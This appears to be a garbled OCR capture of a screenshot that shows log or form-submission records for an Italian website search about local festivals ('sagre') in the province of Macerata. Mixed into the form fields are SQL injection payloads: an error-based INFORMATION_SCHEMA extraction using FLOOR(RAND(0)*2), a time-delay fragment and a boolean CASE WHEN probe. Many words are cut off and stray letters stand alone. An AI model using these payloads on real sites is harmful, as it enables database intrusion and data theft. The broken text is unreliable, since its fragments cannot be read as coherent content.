
 (SELECT 7463 FROM(SELECT
(*),CONCAT(0x717a6a7171,(SELECT
463=7463,1))),0x716a6b7671,FLOOR(RAND(0)*2))x FROM
MATION_SCHEMA.PLUGINS GROUP BY x)a) AND
"="ebZOform_index=0form_id=form_name=formcerca;form_data
i fiori
r delay '0:0:32'--form_index=0;form_data=ricerca=sagre
rovincia di macerata
 (select (case when (1775=4909) then '' else 0x28 end)) and
U
="ecsbform_index=0form_id=;form_data=ricerca=sagre nella
M
ia di macerata
D
le ricerche!
E